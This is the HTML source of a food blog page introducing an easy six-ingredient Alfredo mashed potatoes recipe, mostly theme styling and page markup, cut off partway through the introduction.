!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/122883><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=122883'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-122883 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-122883 class="single-post-content post-122883 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes category-side-dish-recipes category-veggies tag-6-ingredient-recipe tag-alfredo-potatoes tag-alfredo-sauce tag-chives tag-company-dinner tag-company-side-dish tag-easy tag-family-dinner tag-food tag-holiday-side-dish tag-mashed-potatoes tag-potatoes tag-quick tag-recipe tag-red-potatoes tag-side-dish tag-sunday-dinner tag-veggie"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60.jpg class="single-image image aligncenter wp-post-image" alt="Alfredo Potatoes | Can&#039;t Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Alfredo Potatoes</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2020-08-13>August 13, 2020</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ data-a2a-title="Alfredo Potatoes"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F13%2Falfredo-potatoes%2F&amp;linkname=Alfredo%20Potatoes" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F13%2Falfredo-potatoes%2F&amp;linkname=Alfredo%20Potatoes" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F13%2Falfredo-potatoes%2F&amp;linkname=Alfredo%20Potatoes" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=132749 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/alfredo-potatoes-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=132749 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Alfredo Potatoes are the dreamiest way to make Mashed Potatoes ever! This astonishingly easy 6-ingredient recipe is a keeper. If you&#8217;re tired of Mashed Potatoes the same old way, this recipe is for you. These creamy potatoes are full of Alfredo flavor with a dash of chives. Amazingly delicious.</p><h2 class="wp-block-heading has-text-align-center"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>During the corona virus shut down I tried lots of new recipes. Mostly main dishes and side dishes. This one was served along with <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ target=_blank>Italian Pot Roast</a> and <a
href=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ target=_blank rel="noreferrer noopener">Garlic Green Beans</a>. It was fantastic as far as I was concerned. It&#8217;s great with or without the gravy from the pot roast. This drool worthy recipe won&#8217;t last long because it&#8217;s so good your family will want seconds. 🙂</p><p>Our neighbor&#8217;s wife had to travel with her job for several weeks during the crisis. So I sent her husband some of the roast, potatoes and green beans for dinner one night. He loved everything too. Both recipes were pretty easy. The nice thing about this side dish, is you can make it for any kind of entree, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2012/06/25/parmesan-chicken-bake/ target=_blank>chicken</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2013/04/14/grilled-salmon-with-homemade-tartar-sauce/ target=_blank>fish</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2014/07/23/ranch-pork-chops/ target=_blank>pork</a> or <a
